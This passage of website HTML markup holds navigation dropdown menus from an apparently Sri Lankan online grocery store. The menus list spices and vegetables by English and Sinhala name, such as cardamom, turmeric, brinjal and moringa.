					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cb67343" data-id="2cb67343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfd628e elementor-widget elementor-widget-heading" data-id="dfd628e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-76fa245b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76fa245b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Basil – මදුරුතලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cardamom – එනසාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cinnamon – කුරුඳු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Clove – කරාබු නැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coriander – කොත්තමල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cumin – සූදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dawul-Kurunduil – දවුල් කුරුදු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71d335f7" data-id="71d335f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68b09e24 elementor-widget elementor-widget-heading" data-id="68b09e24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3b928d76 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b928d76" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/garcinia-cambogia-%e0%b6%9c%e0%b7%9c%e0%b6%bb%e0%b6%9a%e0%b7%8f/">

											<span class="elementor-icon-list-text">Garcinia Morella - ගොරකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dill – දුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fennel – මහදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fenugreek Seed – උළුහාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemongrass – සේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mace – වසාවාසි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-460bad6c" data-id="460bad6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b61ccc8 elementor-widget elementor-widget-heading" data-id="4b61ccc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b794776 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b794776" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">

											<span class="elementor-icon-list-text">Mustard – අබ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Nutmeg – සාදික්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pepper – ගම්මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pasley – පස්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spices Mixture – තුනපහ මිශ්‍රණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Turmeric – කහ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Spices – වෙනත් කුළුබඩු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0f92c9b" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/" class='uael-menu-item'>Vegetable එළවළු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-5986183">		<div data-elementor-type="section" data-elementor-id="42478" class="elementor elementor-42478 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a4d8d5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a4d8d5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c4b5915" data-id="7c4b5915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f675a0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f675a0b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4281d58d" data-id="4281d58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c13766 elementor-widget elementor-widget-heading" data-id="63c13766" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1f6e02e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f6e02e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Agati Leaves – කතුරු මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth Leaves – තම්පලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Artichoke – ආර්ටිචෝක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Green Plantain – අළු කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beans – බෝංචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bell Peppers – බෙල් පෙපර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beetroot – බීට්රූට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Big Onion – ලොකුළුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bird Chilli – කොච්චි මිරිස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a5913e2" data-id="7a5913e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d374134 elementor-widget elementor-widget-heading" data-id="6d374134" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-69b77aa8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69b77aa8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Bitter Gour – කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bottle Gourd – දියලබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Breadfruit – දෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Brinjal – වම්බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cabbage – ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cantaloupe – කැන්ටලූප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Capsicum – මාළු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Carrot – කැරට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew Raw – අමු කජු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-193feb4e" data-id="193feb4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427a01a6 elementor-widget elementor-widget-heading" data-id="427a01a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9e99cb3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e99cb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Caribbean Cucumber – තුඹ කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cauliflower – මල්ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Celery – සැල්දිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Centella – ගොටුකොල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chayote – චව්චව්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chilies – මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chives leaves – ළූනු කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chou Sauvage – නොකෝල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut – පොල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-71922fb8" data-id="71922fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c1742dd elementor-widget elementor-widget-heading" data-id="3c1742dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-53f3856e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53f3856e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cooking Melon – කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Coriander leaves – කොත්තමල්ලි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cucumber – පිපින්ඥ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry Leaves – කරපිංචා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dried Chilli – වියළි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Moringa – මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Garlic – සුදුළූණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ghost Pepper – නයි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ginger – ඉඟුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d14c44f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d14c44f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fdbd68b" data-id="fdbd68b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e61586 elementor-widget elementor-widget-heading" data-id="1e61586" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 5</a></h4>		</div>
				</div>
